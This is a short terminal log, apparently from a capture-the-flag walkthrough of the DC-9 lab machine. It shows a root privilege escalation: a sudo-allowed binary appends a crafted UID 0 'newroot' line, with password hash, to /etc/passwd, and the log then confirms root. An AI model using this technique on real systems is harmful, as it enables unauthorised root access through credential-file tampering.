 fredf@dc-9:~$ nano /tmp/usr
fredf@dc-9:~$ sudo  /opt/devstuff/dist/test/test /tmp/usr /etc/passwd
fredf@dc-9:~$ su newroot
Password:
root@dc-9:/home/fredf# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/home/fredf# whoami
root
root@dc-9:/home/fredf# cat /tmp/usr
newroot:8dLRy0XAnuuCE:0:0:new_root:/root:/bin/bash
root@dc-9:/home/fredf#